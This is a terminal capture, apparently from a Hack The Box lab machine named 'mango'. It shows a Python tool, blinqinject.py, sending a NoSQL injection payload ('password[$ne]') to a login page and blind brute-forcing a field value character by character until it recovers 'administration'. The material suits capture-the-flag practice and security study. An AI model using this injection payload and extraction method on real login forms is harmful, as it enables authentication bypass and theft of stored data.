 (lololekik㉿Ashitaka)-[~/Documents/htb/mango]
$ python3 blinqinject.py -d "username=LOLOLEKIK&+password[\$ne]=lolo&+login=login" -url http://staging-order.mango.htb/index.php -m post -Rcw 302 -Rcl 200
[+] injectable Field  !
[+] Search all letters !
[+] Find letter : a
[+] Find letter : d
[+] Find letter : g
[+] Find letter : i
[+] Find letter : l
[+] Find letter : m
[+] Find letter : n
[+] Find letter : o
[+] Find letter : r
[+] Find letter : s
[+] Find letter : t
Character to bruteforce : ['a', 'd', 'g', 'i', 'l', 'm', 'n', 'o', 'r', 's', 't']
[+] Search for the maximum size of the field !
[+] Field size : 16
[+] Start bruteforce
[+] Character a found at the 1th position !
[+] Character d found at the 2th position !
[+] Character m found at the 3th position !
[+] Character i found at the 4th position !
[+] Character n found at the 5th position !
[+] Character i found at the 6th position !
[+] Character s found at the 7th position !
[+] Character t found at the 8th position !
[+] Character r found at the 9th position !
[+] Character a found at the 10th position !
[+] Character t found at the 11th position !
[+] Character i found at the 12th position !
[+] Character o found at the 13th position !
[+] Character n found at the 14th position !
Field find : administration